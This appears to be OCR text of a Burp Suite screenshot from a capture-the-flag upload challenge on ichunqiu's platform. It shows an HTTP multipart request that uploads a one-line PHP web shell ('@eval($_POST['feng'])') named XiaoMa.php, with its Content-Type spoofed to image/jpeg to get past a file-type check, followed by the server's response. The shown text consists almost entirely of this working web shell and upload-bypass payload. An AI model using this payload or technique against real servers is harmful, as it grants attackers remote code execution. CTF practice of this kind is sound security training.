 请求
Raw Params Headers Hex
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://e2eab3392cfb4c99917e6e95b69c94c479de42975e9c4238.changame.ichunqiu.com/3712901a08bb585579
43ca31f3487b7d/7815696ecbf1c96e6894b779456d330e.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O00;
UM_distinctid=1747654bab4359-0bd3236e703c06-333769-e1000-1747654bab5316;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1599713099;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1599713099;
ci_session=a19e24efaf3b6036d146f4cf4f9c4415c30cf43c; PHPSESSID=8urddfg55e1pbm71ta0imani46;
__jsluid_h=2457774ea2f55d32fa0e9519daa3f1cb
14 Connection: close
15
16 ------WebKitFormBoundaryvNHeNooaoGBVr8AI
17 Content-Disposition: form-data; name="file"; filename="XiaoMa.php"
18 Content-Type: image/jpeg
19
20 <?php
21 @eval($_POST['feng']);?>
22 ------WebKitFormBoundaryvNHeNooaoGBVr8AI
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryvNHeNooaoGBVr8AI--
27
Search... 没有匹配 \n Pretty
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Oct 2020 10:39:03 GMT
3 Content-Type: text/html
4 Content-Length: 232
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: 3cb4974,-
9 X-Cache: bypass
10
11 <html>
12 <body>
13 <form action="7815696ecbf1c96e6894b779456d330e.php" method="post" enctype="multipart/form-dat
14 <input type="file" name="file" id="file" />
15 <input type="submit" name="submit" value="Submit" />
16 </form>
17
18
19 JPG!!! <br />
Search... 没有匹配 \n Pretty